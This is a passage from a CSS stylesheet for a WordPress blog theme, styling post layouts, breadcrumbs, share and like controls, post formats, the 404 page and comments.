.front-posts-layout--2colws .hentry.first-post .post__inner,
.front-posts-layout--2colwsl .hentry.first-post .post__inner {
    text-align: left;
}

.front-posts-layout--2col .hentry.first-post .entry-title,
.front-posts-layout--2colws .hentry.first-post .entry-title,
.front-posts-layout--2colwsl .hentry.first-post .entry-title {
    font-size: 29px;
    font-size: 2.9rem;
    line-height: 1;
}

.front-posts-layout--2col .hentry.first-post .excerpt-more,
.front-posts-layout--2colws .hentry.first-post .excerpt-more,
.front-posts-layout--2colwsl .hentry.first-post .excerpt-more {
}

.front-posts-layout--2col .entry-title,
.front-posts-layout--2colws .entry-title,
.front-posts-layout--2colwsl .entry-title,
.front-posts-layout--2col .entry-title a,
.front-posts-layout--2colws .entry-title a,
.front-posts-layout--2colwsl .entry-title a {
    color: #565a5e;
}

.front-posts-layout--2col .entry-title a:hover,
.front-posts-layout--2colws .entry-title a:hover,
.front-posts-layout--2colwsl .entry-title a:hover {
    color: #71ba09;
}

.front-posts-layout--2col .post-content *:last-child,
.front-posts-layout--2colws .post-content *:last-child,
.front-posts-layout--2colwsl .post-content *:last-child {
    margin-bottom: 0;
}

.archive .entry-content .post__inner .post-content > *:last-child {
    margin-bottom: 0;
}

.site-content {padding: 84px 0;}
.unyson-layout .site-content,
.homepage .site-content {padding: 0;}
.site-content .minus-site-padding-top {margin-top: -84px;}
.site-content .minus-site-padding-bottom {margin-bottom: -84px;}

/**
 * 12.xx Breadcrumbs
 */

.entry-header-wrapper {
    padding: 8px 0 8px 0;
    background-color: #eeeeee;
    -webkit-box-shadow: inset 0 3px 3px -3px rgba(0, 0, 0, 0.08);
    box-shadow: inset 0 3px 3px -3px rgba(0, 0, 0, 0.08);
    position: relative;
}

.entry-header-wrapper .page-title,
.entry-header-wrapper .entry-title {
    font-size: 30px;
    font-size: 3rem;
    line-height: 1.2;
    margin-bottom: 0;
    color: #433f3e;

    display: none;
}

.entry-header-wrapper .postnum {
    display: block;
    float: right;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    color: #797f85;
}

.search-results .entry-header-wrapper .postnum {
    margin-bottom: 0;
}

.entry-header-wrapper .page-title,
.entry-header-wrapper .entry-title,
.entry-header-wrapper .postnum,
.entry-header-wrapper .breadcrumbs,
.entry-header-wrapper .breadcrumb-ul {
    position: relative;
    z-index: 2;
}

/* Built-in ParkStyle Breadcrumbs */

.breadcrumb-ul {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 2.1429;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
}

.breadcrumb-ul li {
    display: inline-block;
}

.breadcrumb-ul li + li {
    margin-left: 30px;
}

.breadcrumb-ul li a {
    color: #808080;
}

.breadcrumb-ul li a:hover {
    color: #808080;
}

.breadcrumb-ul li:last-child a {
    color: #71ba09;
}

.breadcrumb-ul li:last-child a:hover {
    color: #ffffff;
}

/**
 * 12.1 Posts and pages
 */

.hentry {
    position: relative;
}

.search .hentry,
.archive .hentry {
    padding-left: 0;
    padding-right: 0;
}

.hentry.has-post-thumbnail {
    padding-top: 0;
}

.hentry.sticky:not(.has-post-thumbnail) {}

.hentry + .hentry {
    margin-top: 60px;
}

.front-posts-layout--1col div.clear + .hentry,
.front-posts-layout--1colws div.clear + .hentry,
.front-posts-layout--1colwsl div.clear + .hentry {
    margin-top: 60px;
}

.front-posts-layout--2col div.clear + .hentry.first-post,
.front-posts-layout--2colws div.clear + .hentry.first-post,
.front-posts-layout--2colwsl div.clear + .hentry.first-post {
    margin-top: 30px;
}

div.clear + .hentry.first-post {
    margin-top: 60px;
}

/* Post Featured/Pinned */

.post.sticky .entry-content {}

.post .featured-wrap {
    position: absolute;
    top: 0;
    right: 15px;
    width: 45px;
    height: 45px;
    overflow: hidden;
    z-index: 1;
}
.post .featured {
    position: absolute;
    background: #71ba09;
    color: #ffffff;
    text-align: center;
    top: -12px;
    right: -32px;
    width: 80px;
    height: 40px;
    line-height: 54px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.post .featured i:before {
    position: relative;
    right: -2px;
    top: -2px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* Post Controls */

.post-controls {
    border-radius: 3px;
    overflow: hidden;
    background-color: #e5e5e5;
    margin: 0 0 22px 0;
}

.post-controls > div {
    height: 50px;
    position: relative;
}

.post-controls > div > * {
    display: block;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post-controls .pctrl-left {
    float: left;
}

.post-controls .pctrl-right {
    float: right;
}

.post-controls .pctrl-social-btn {
    background-color: #37342f;
    color: #dad6d5;
    width: 50px;
    font-size: 18px;
    font-size: 1.8rem;
    cursor:pointer;
}

.post-controls .pctrl-social {
    width: 0px;
    overflow: hidden;

    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;

}

.post-controls .pctrl-social-btn div,
.post-controls .pctrl-social ul {}

.post-controls .pctrl-social .share-icons {
    position: absolute;
    left: -170px;
    line-height: 1;

    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.post-controls .pctrl-like-btn {
    width: 50px;
    font-size: 18px;
    font-size: 1.8rem;
    border-right: 1px solid #bcbbbb;
}

.post-controls.active .pctrl-social {
    width: 190px;
}

.post-controls.active .pctrl-social .share-icons {
    left: 12px;
}

.post-controls.active .pctrl-like-btn {
    border-left: 1px solid #ebeaea;
}

.post-controls .pctrl-like-btn a {
    vertical-align: middle;
    line-height: 1;
    color: #71ba09;
}

.post-controls .pctrl-like {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    color: #808080;
}

.post-controls .pctrl-view {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    background-color: #71ba09;
    color: #ffffff;
}

.post-controls .pctrl-view strong {
    font-weight: 900;
}

.post-controls .pctrl-like {
    padding: 0 20px;
}
.post-controls .pctrl-view {
    padding: 0 30px;
}

.post-controls .plural-text-likes {
    display: inline-block;
}
.post-controls .plural-icon-likes {
    display: none;
}

.post-controls .plural-text-views {
    display: inline-block;
}
.post-controls .plural-icon-views {
    display: none;
}

@media (max-width: 480px) {

    /*  */
    .post-controls {
        position: relative;
    }

    .post-controls .pctrl-social,
    .post-controls.active .pctrl-social {
        position: absolute;
        z-index: 1;
        left: 50px;
        border-radius: 3px;
        background-color: #e5e5e5;
    }

    .post-controls .pctrl-like,
    .post-controls .pctrl-view {
        padding: 0 15px;
    }

    .post-controls .plural-text-likes {
        display: none;
    }
    .post-controls .plural-icon-likes {
        display: inline-block;
    }

    .post-controls .plural-text-views {
        display: none;
    }
    .post-controls .plural-icon-views {
        display: inline-block;
    }
}

@media (max-width: 374px) {

    .post-controls .plural-icon-likes,
    .post-controls .plural-icon-views {
        display: none;
    }

}

/* :Post Controls */

/* Post Thumbnail */

/* Post Featured image */

.post-thumbnail {
    border: 0;
    display: block;
    margin-bottom: 30px;
}
.post-thumbnail img {
    display: block;
    margin: 0 auto;
}

/* Blog list post thumbnail */

a.post-thumbnail {}
a.post-thumbnail:hover,
a.post-thumbnail:focus {}

a.post-thumbnail:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: transparent;
    visibility: hidden;
    opacity: 0;
}

a.post-thumbnail:hover:before,
a.post-thumbnail:focus:before {
    background-color: rgba(41, 42, 46, 0.5);
    visibility: visible;
    opacity: 1;
}

a.post-thumbnail:before,
a.post-thumbnail:hover:before,
a.post-thumbnail:focus:before {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/* Post media */

.post__media {
    position: relative;
    background-color: #dfdfdf;
}

.post__media .post-thumbnail {
    text-align: center;
}

.post__media .post-thumbnail img {}

.single-post .site__content .entry-content .post__media {
    margin-top: -24px;
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: 23px;
    border-bottom: solid 1px transparent;
}

@media (max-width: 767px) {
    .single-post .site__content .entry-content .post__media {
        margin-left: 0;
        margin-right: 0;
    }
}

.single-post .site__content .entry-content .post__media .post-thumbnail {
    margin-bottom: 0;
}

.single-post .site__content .entry-content .post__media iframe,
.single-post .site__content .entry-content .post__media embed {
    margin-bottom: 0;
}

.single-post .site__content .entry-content .post__media .posted-on-block {}

/* :Post Thumbnail */

.entry-header {
    padding: 0;
}

.entry-title {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    margin-bottom: 12px;
}

.entry-title a {
    color: #433f3e;
}

.entry-title a:hover,
.entry-title a:focus {
    color: #71ba09;
}

.entry-content,
.entry-summary {}

.entry-content > :last-child,
.entry-summary > :last-child {
    margin-bottom: 0;
}

.entry-content,
.entry-summary,
.page-content,
.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.entry-content a:hover,
.entry-content a:focus,
.entry-summary a:hover,
.entry-summary a:focus,
.page-content a:hover,
.page-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
    border-bottom: 0;
}

.entry-content a img,
.entry-summary a img,
.page-content a img,
.comment-content a img {
    display: block;
}

.entry-content .more-link,
.entry-summary .more-link {
    color: #71ba09;
}

.entry-content .more-link:hover,
.entry-summary .more-link:hover,
.entry-content .more-link:active,
.entry-summary .more-link:active {
    color: #565a5e;
}


.entry-content .more-link,
.entry-summary .more-link:after {
    white-space: nowrap;
}

.entry-content .more-link:after,
.entry-summary .more-link:after {
}

.author-info {
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 24px 24px;
    background-color: #f2f2f2;
}

.author-info .author-avatar {
    float: left;
    margin-top: -24px;
    margin-left: -24px;
    margin-right: 30px;
}

.author-info .avatar {
    border-radius: 0 !important;
}

.author-info .author-description {
    overflow: hidden;
}

.author-info .author-title {
    font-size: 29px;
    font-size: 2.9rem;
    line-height: 1;
    margin-bottom: 16px;
    color: #565a5e;
}

.author-info .author-bio {
    margin-bottom: 0;
}

.author-info .author-link {
    white-space: nowrap;
}

.author-info .author-link:after {
}

.entry-footer {
    background-color: #f7f7f7;
    color: #707070;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 2.5;
    padding: 15px 15px;
}

.entry-footer a {
    border-bottom: 1px solid transparent;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
}

.entry-footer a:hover {
    border-bottom: 1px solid #333;
}

.entry-footer a:hover,
.entry-footer a:focus {
    color: #333;
}

.sticky-post {
    background-color: #333;
    color: #fff;
    font-weight: 600;
    padding: 0.25em 0.5em;
    position: absolute;
    top: 0;
    text-transform: uppercase;
}

.updated:not(.published) {
    display: none;
}

.sticky .posted-on {
    display: none;
}

/*.posted-on:before,*/
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before {
    margin-right: 2px;
    position: relative;
}

.format-aside .entry-format:before {content: "\f101";}
.format-image .entry-format:before {content: "\f473";}
.format-gallery .entry-format:before {content: "\f103";}
.format-video .entry-format:before {content: "\f104";}
.format-status .entry-format:before {content: "\f105";}
.format-quote .entry-format:before {content: "\f106";}
.format-link .entry-format:before {content: "\f107";}
.format-chat .entry-format:before {content: "\f108";}
.format-audio .entry-format:before {content: "\f109";}
/*.posted-on:before {content: "\f307";}*/
.byline:before {content: "\f304";}
.cat-links:before {content: "\f301";}
.tags-links:before {content: "\f302";}
.comments-link:before {content: "\f300";}
.full-size-link:before {content: "\f402";}
.edit-link:before {content: "\f411";}

.comments-link,
.edit-link {
    white-space: nowrap;
}

.page-header {
    background-color: #fff;
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
    padding: 7.6923%;
}

.page-title {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.6667;
    margin-bottom: 30px;

    font-size: 40px;
    font-size: 4rem;
    font-weight: 500;
    line-height: 1.5;
}

.post__inner .page-title {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    margin-bottom: 24px;
}

.taxonomy-description {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    padding-top: 0.4em;
}

.taxonomy-description a {
    border-bottom: 1px solid #333;
}

.taxonomy-description a:hover,
.taxonomy-description a:focus {
    border-bottom: 0;
}

.taxonomy-description > :last-child {
    margin-bottom: 0;
}

.page-content {
    background-color: #fff;
    padding: 7.6923%;
}

.page-content > :last-child {
    margin-bottom: 0;
}

/* Page pagination/navigation */

.page-links {
    font-family: 'Roboto', sans-serif;
    overflow: hidden;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 0.9412;
    margin-top: -5px;
    margin-bottom: 30px;
    color: #433f3e;
}

.page-links > a,
.page-links > span {
    display: block;
    float: left;
    min-width: 47px;
    min-height: 47px;
    height: 47px;
    margin: 5px 5px 0 0;
    padding: 15px;
    text-align: center;
    border-radius: 45px;
    background-color: #bcbfc2;
    color: #565a5e;
}

.page-links > span:not(.page-links-title),
.page-links .current,
.page-links a:hover,
.page-links a:focus {
    background-color: #71ba09;
    color: #ffffff;
}

.entry-attachment {
    margin-bottom: 1.6em;
}

.type-attachment .entry-title {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.entry-caption {
    color: #707070;
    font-size: 12px;
    font-size: 1.2rem;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    line-height: 1.5;
    padding-top: 0.5em;
    word-wrap: break-word;
}

.entry-caption > :last-child {
    margin-bottom: 0;
}

/**
 * Post footer meta
 */

.row.post-footer-meta {}
.post-footer-meta {
    margin-top: 30px;
    margin-bottom: 30px;
}

/* Post time */

.posted-on {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.7143;
    color: #999999;
}

.posted-on a {
    color: #999999;
}

.posted-on a:hover {
    color: #433f3e;
}

/* Posted on block on img */

.posted-on-block {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300;
    text-align: center;
    padding: 15px 0 0 0;
    min-width: 60px;
    background-color: #71ba09;
    z-index: 1;
}
.posted-on-block .posted-day {
    display: block;
    font-size: 42px;
    line-height: 30px;
    color: #ffffff;
}
.posted-on-block .posted-month {
    display: block;
    font-size: 14px;
    line-height: 15px;
    padding-bottom: 5px;
    color: #433f3e;
}
.posted-on-block span > .entry-date {
    display: none;
}
.posted-on-block span > .updated {
    color: #ffffff;
}
.posted-on-block .comments-line {
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
    background-color: #433f3e;
    color: #ffffff;
}
.posted-on-block .comments-line .fa {
    margin-right: 5px;
}

/* Post edit link */

.edit-link {
    clear: both;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 2.1429;
    margin-bottom: 30px;
    color: #404040;
}

/* Post Categories */

.cat-links {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    color: #404040;
}

.blog .cat-links {
}

/* Post tags links */

.tags-links {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    color: #404040;
}

.before-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    margin-bottom: 12px;
}

.before-title .posted-on {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    margin-right: 19px;
}

.before-title .byline {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    color: #71ba09;
}

.before-title .cat-links {}
.before-title .tags-links {}

.before-title .byline:before,
.before-title .cat-links:before,
.before-title .tags-links:before {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    color: #71ba09;
}
.before-title .byline span:last-child,
.before-title .cat-links a:last-child,
.before-title .tags-links a:last-child {
    margin-right: 19px;
}

.after-content {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    margin-bottom: 24px;
}
.after-content .edit-link,
.after-content .byline,
.after-content .cat-links,
.after-content .tags-links {
    display: inline;
}
.entry-content__inner .edit-link:before,
.after-content .edit-link:before,
.after-content .byline:before,
.after-content .cat-links:before,
.after-content .tags-links:before {
    margin-right: 6px;
    color: #71ba09;
}
.after-content .edit-link a:last-child,
.after-content .byline span:last-child,
.after-content .cat-links a:last-child,
.after-content .tags-links a:last-child {
    margin-right: 19px;
}

/* Back to top button */

.to-top {
    background-color: #1d1d20;
    background-color: rgba(29, 29, 32, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.1);
    bottom: -100px;
    color: #ffffff;
    color: rgba(255,255,255,0.9);
    cursor: pointer;
    font-size: 23px;
    height: 40px;
    line-height: 35px;
    overflow: hidden;
    position: fixed;
    right: 11px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 9999;
    width: 40px;
}

.to-top [class^="fa-"]:before,
.to-top [class*=" fa-"]:before {
    margin: 0;
}

.to-top:hover {
    background-color: #433f3e;
    background-color: rgba(41, 42, 46, 0.75);
    border: 1px solid rgba(255, 255, 255, 0.75);
    color: #ffffff;
    color: rgba(255,255,255,1);
}

.to-top .fa {
    line-height: 35px;
}

/* :Back to top button */

/* Page 404 */

.error-404 {
    text-align: center;
}

.error-404 .search-form {
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

.error-404 .search-form label {
    width: 100%;
    margin-bottom: 0;
}

.error-404 .search-form label:after {
    content: '\f002';
    font-family: 'FontAwesome' !important;
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: 4px;
    right: 4px;
    background-color: transparent;
    color: #71ba09;
}

.error-404 .search-form input[type="submit"] {
    clip: auto !important;
    display: block;
    width: 40px;
    height: 40px;
    margin: 0;
    position: absolute;
    top: 4px;
    right: 4px;
    text-indent: -9999px;
    background-color: transparent;
    color: #71ba09;
}

.error-image {
    max-height: 84px;
    margin-top: 0;
    margin-bottom: 12px;
}

.page_title_404.page-title {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
    margin-bottom: 48px;
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.page_message_404 {
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.search_404_label {
    margin-bottom: 12px;
}

.error-404 input[type="search"] {
    padding-right: 50px;
    background-color: #ffffff;
    border-color: #cdcdcd;
}

.error-404 input[type="search"]:focus {
    border-color: #d9dadc;
}

.homepage_link_or {
    margin-top: 12px;
    margin-bottom: 24px;
}

.homepage_link {
    margin-bottom: 0;
}
.homepage_link a {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    height: 48px;
    border-radius: 3px;
    padding: 12px 48px;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    cursor: pointer;
    outline: none;
    border: none;
    margin-bottom: 0;
    background-image: none;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;

    -webkit-appearance: initial;
    background-color: #71ba09;
    color: #ffffff;
}

.homepage_link a:hover {
    background-color: #1a1a1a;
}

/**
 * 12.2 Post Formats
 */

/* Twitter embeds */

.featured-media.status-wrap {
    overflow: hidden;
    padding: 0 12px 0 12px;
    height: 100%;
    background-color: #dfdfdf;
}

.featured-media.status-wrap .twitter-tweet {
    width: 100% !important;
    margin-top: 12px !important;
    margin-bottom: 12px !important;
}

.featured-media.status-wrap > iframe {
    margin: 15px auto;
}

.single .featured-media.status-wrap {
    margin-top: -25px;
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: 12px;
    padding: 25px;
    background-color: #f2f2f2;
}

.featured-media.status-wrap .twitter-tweet {
    margin-left: auto;
    margin-right: auto;
}

/* Post Format: Standard */

.search .format-standard .post__media .post-thumbnail,
.archive .format-standard .post__media .post-thumbnail {
    margin-bottom: 0;
    background-color: #dfdfdf;
}

.search .type-page .post__inner,
.search .format-standard .post__inner,
.archive .format-standard .post__inner {
    padding: 24px 30px 24px 30px;
    background-color: #ffffff;
}

/* Post Format: Video */

.single-format-video .post__media,
.format-video .post__media {
    background-color: #dfdfdf;
    border-radius: 3px 3px 0 0;
    /*-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);*/
    /*box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);*/
    margin-bottom: -2px;
}

.format-video .post__media iframe,
.format-video .post__media embed {
    margin-bottom: 0;
}

.format-video .entry-content {
    background-color: #ffffff;
}

.format-video .entry-content > iframe {
    margin-bottom: 0;
}

.archive .format-video .post__inner {
    padding: 12px 25px 12px 25px;
    background-color: #ffffff;
}

.post__media_wide {
    background-color: #dfdfdf;
}
.post__media_wide > .container {}
.post__media_wide > .container > embed,
.post__media_wide > .container > iframe,
.post__media_wide > .container > object,
.post__media_wide > .container > video {
    width: 100% !important;
    margin-bottom: 0 !important;
}

/* Post Format: Audio */

.format-audio .entry-content > iframe,
.format-audio .entry-content > .wp-audio-image .mejs-container {
    margin-bottom: 0;
}

.format-audio .entry-content .post__media .post-thumbnail {
    margin-bottom: -2px;
}

.archive .format-audio .post__inner {
    padding: 12px 25px 12px 25px;
    background-color: #ffffff;
}

/* Post Format: Image */

.format-image .entry-content .post__media .post-thumbnail {
    margin-bottom: -2px;
    background-color: #ffffff;
}

.archive .format-image .post__inner {
    padding: 12px 25px 12px 25px;
    background-color: #ffffff;
}

/* Post Format: Gallery */

.single-format-gallery .entry-content > .owl-carousel {}

.format-gallery .post__media .post-thumbnail {
    margin-bottom: -2px;
}

.format-gallery .post__media .gallery {
    margin-bottom: -2px;
}
.archive .format-gallery .post__inner {
    padding: 12px 25px 12px 25px;
    background-color: #ffffff;
}

.single-format-gallery .post__media .owl-carousel .owl-dots .owl-dot span,
.format-gallery .post__media .owl-carousel .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 6px 2px;
    background-color: #ffffff;
    position: relative;
}

.single-format-gallery .post__media .owl-carousel .owl-dots .owl-dot.active span,
.single-format-gallery .post__media .owl-carousel .owl-dots .owl-dot:hover span,
.format-gallery .post__media .owl-carousel .owl-dots .owl-dot.active span,
.format-gallery .post__media .owl-carousel .owl-dots .owl-dot:hover span {
    background-color: #71ba09;
}

/* Post Format: Chat */

.front-posts-layout--1col .format-chat .post__inner .post-content p,
.front-posts-layout--1colws .format-chat .post__inner .post-content p,
.front-posts-layout--1colwsl .format-chat .post__inner .post-content p {
    margin-bottom: 0;
}

/* Post Format: Quote */

.format-quote .entry-content {
    padding: 12px 25px 12px 25px;
    background-color: #f2f2f2;
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
}

.format-quote.has-post-thumbnail .posted-on a:hover,
.format-quote.has-post-thumbnail .byline a:hover {
    color: #ffffff;
}

.format-quote.has-post-thumbnail .entry-title,
.format-quote.has-post-thumbnail .entry-title a {
    color: #ffffff;
}

.format-quote.has-post-thumbnail .entry-title a:hover {
    color: #71ba09;
}

.format-quote.has-post-thumbnail blockquote p,
.format-quote.has-post-thumbnail blockquote cite a:hover {
    color: #ffffff;
}

.format-quote.has-post-thumbnail .entry-content {
    position: relative;
    color: #ffffff;
}

.format-quote.has-post-thumbnail .entry-content:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(52, 52, 52, 0.9);
}

.format-quote.has-post-thumbnail .entry-content > * {
    position: relative;
    z-index: 2;
}

/* Post Format: Link */

.format-link .entry-content {
    padding: 12px 25px 12px 25px ;
    background-color: #f2f2f2;
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    text-align: center;
}

.format-link .entry-content .posted-on {
    margin-top: 30px;
}

.format-link.has-post-thumbnail .entry-content .posted-on a:hover {
    color: #ffffff;
}

.format-link.has-post-thumbnail .entry-content p a:hover {
    color: #ffffff;
}

.format-link.has-post-thumbnail .entry-content {
    position: relative;
    color: #ffffff;
}

.format-link.has-post-thumbnail .entry-content:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(52, 52, 52, 0.9);
}

.format-link.has-post-thumbnail .entry-content > * {
    position: relative;
    z-index: 2;
}

/* Post Format: Aside */

.format-aside .entry-content {
    padding: 12px 25px 12px 25px;
    background-color: #f2f2f2;
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
}

.format-aside .entry-content .before-title {
    text-align: center;
}

.format-aside .entry-content .entry-title {
    text-align: center;
}

.format-aside .entry-content .post-content {
    font-size: 18px;
    font-size: 1.8rem;
    font-style: italic;
    line-height: 1.7222;
    max-width: 620px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.format-aside .entry-content .post-content p {
    margin-bottom: 0;
}

.format-aside.has-post-thumbnail .posted-on a:hover,
.format-aside.has-post-thumbnail .byline a:hover {
    color: #ffffff;
}

.format-aside.has-post-thumbnail .entry-title,
.format-aside.has-post-thumbnail .entry-title a {
    color: #ffffff;
}

.format-aside.has-post-thumbnail .entry-title a:hover {
    color: #71ba09;
}

.format-aside.has-post-thumbnail .entry-content {
    position: relative;
    color: #ffffff;
}

.format-aside.has-post-thumbnail .entry-content:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(52, 52, 52, 0.9);
}

.format-aside.has-post-thumbnail .entry-content > * {
    position: relative;
    z-index: 2;
}

/* Post Format: Status */

.format-status .entry-content,
.single-format-status .entry-content {
    text-align: center;
    padding: 30px 25px 19px 25px;
    background-color: #f2f2f2;
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
}

.single-format-status .entry-content {
    margin-bottom: 30px;
}

.format-status .author-avatar,
.single-format-status .author-avatar {
    margin-bottom: 8px;
}

.format-status .author-avatar img,
.single-format-status .author-avatar img {
    width: 100px;
}

.format-status .posted-on,
.single-format-status .posted-on {
}

.format-status .before-title,
.single-format-status .before-title {
    margin-bottom: 11px;
    letter-spacing: 0.02em;
}

.format-status .post-content,
.single-format-status .post-content {
    font-weight: 400;
    letter-spacing: 0.02em;
}

.format-status.has-post-thumbnail .entry-content {
    color: #ffffff;
}

.format-status.has-post-thumbnail .entry-content .before-title .posted-on a:hover {
    color: #ffffff;
}

.format-status.has-post-thumbnail .entry-content .before-title .byline a:hover {
    color: #ffffff;
}

.format-status.has-post-thumbnail .entry-content {
    position: relative;
    color: #ffffff;
}

.format-status.has-post-thumbnail .entry-content:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(52, 52, 52, 0.9);
}

.format-status.has-post-thumbnail .entry-content > * {
    position: relative;
    z-index: 2;
}

/**
 * 12.3 Comments
 */

.entry-content + .comments-area {
    margin-top: 60px;
}

.comments-area {
    padding: 0 0 1px 0;
}

.comments-area > :last-child {
    margin-bottom: 0;
}

.comments-title,
.comment-reply-title {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.6667;
    color: #434343;
}

.comments-title {
    margin-bottom: 30px;
}

.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.comment-list .comment {
    margin-top: 48px;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    padding: 18px 0 30px 0;
}

.comment-list .pingback + .pingback {
    border-top: none;
    padding-top: 0;
}

.comment-list > li:first-child > article,
.comment-list > li:first-child > .pingback,
.comment-list > li:first-child > .trackback {
    border-top: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 70px;
}

@media (max-width: 767px) {
    .comment-list .children {
        padding-left: 0;
    }
}

.comment-list .children > li {
    padding-left: 15px;
}

.comment-author {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 1.0714;
    color: #71ba09;
}

.comment-author a {
    color: #433f3e;
}

.comment-author a:hover {
    color: #433f3e;
}

.comment-author .avatar {
    float: left;
    width: 70px;
    height: 70px;
    margin-top: -18px;
    margin-right: 15px;
    margin-bottom: 15px;
    border-radius: 50%;
}

@media (max-width: 767px) {
    .comment-author .avatar {
        width: 35px;
        height: 35px;
        margin-top: -2px;
    }
}

.bypostauthor > article .fn:after {
    content: "\f304";
